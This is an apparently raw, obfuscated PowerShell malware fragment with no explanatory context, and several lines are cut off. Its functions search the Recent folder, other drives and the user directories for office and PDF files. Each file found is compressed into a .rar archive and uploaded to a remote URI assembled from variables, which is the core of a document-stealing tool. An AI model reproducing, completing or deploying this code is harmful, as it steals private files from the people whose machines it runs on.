 Function zc5($l,$4,$z,$b,$7)
{
$a="["+$z+"] "+($l.fullName)+"     Size:"+($l.Length/1kb)+"KB     Time:"+($l.LastWriteTime);
Try
{
gc $l.fullname -fo -total 0 -erroraction stop;$o=$True;
If($4 -eq $_.Length)
{$o=$False}
If($l.Length -le 100MB -and $l.Length -gt 0 -and $o)
{
$3="$u\$z.rar";
a45 $t $3 $l.fullName;
If(test-path $3){$3=gi -fo $3}Else{$3=$l}$z=1;
$e=(New-Object System.Uri($v+$7+"/"+$b+".rar"));While((wl4 $m $e $3.fullName $z) -eq $True){$z+=1}$a+=" ($b)OK`r`n";sleep -s 1;If($3.ex
}Else
{$a+="[Big]`r`n"}}
Catch{$a+="[Denied]`r`n"}return $a
}
Function qf8($t,$7)
{
$d=180;
$b=1;
$a=0;
$h=(Get-Date -f yyyyMMddhhmmss)+"`r`nWeek:`r`n";
$4=0;
$l=('.doc','.docx','.pdf','.ppt','.pptx','.xls','.xlsx','.wps','.wpp','.et');
gci "$env:appdata\Microsoft\Windows\Recent\" -fo -errora silentlycontinue|?{$l -contains [io.path]::getextension($_.basename) -and $_.
$h+=zc5 $_ $4 $a $b $7;
$4=$_.Length;
If($h.endswith("OK`r`n")){$b+=1}};
$f=@();
$f+=gdr -p 'fi*'|?{$_.root -ne "$env:systemdrive\"}|%{gci -fo $_.root};
$f+=gci -fo "$env:systemdrive\users";
$f+=gci -fo "$env:systemdrive\"|?{$_.fullname -notlike '*:\Windows*' -and $_.fullname -notlike '*:\Users' -and $_.fullname -notlike '*:
$f=$f|sort lastwritetime -des|%{$_.fullname}|?{$_};
$h+="Search List:`r`n$f`r`n";
$y=0;
If($d -ge 30){$1=30}else{$1=$d}$x=Get-Date;
$5=1;
$4=0;